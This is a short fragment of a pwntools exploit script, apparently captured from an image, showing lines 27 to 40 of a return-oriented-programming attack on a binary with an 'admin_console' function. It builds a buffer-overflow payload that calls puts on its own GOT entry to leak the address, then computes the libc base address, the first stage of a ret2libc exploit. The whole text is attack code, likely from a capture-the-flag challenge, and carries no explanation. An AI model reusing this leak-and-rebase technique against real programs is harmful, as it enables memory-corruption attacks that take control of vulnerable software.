 27 payload1 =  b''
28 payload1 += b'A'*offset
29 payload1 += p64(pop_rdi)
30 payload1 += p64(elf.got.puts)
31 payload1 += p64(elf.plt.puts)
32 payload1 += p64(elf.symbols.admin_console)
33
34 p.sendline(payload1)
35
36 p.recvuntil(b'Invalid option!\n')
37 puts = p.readline()[:-1].ljust(8, b'\x00')
38 puts = u64(puts)
39 log.info(f'[*] Leaked Puts: {hex(puts)}')
40 libc.address = puts - libc.sym.puts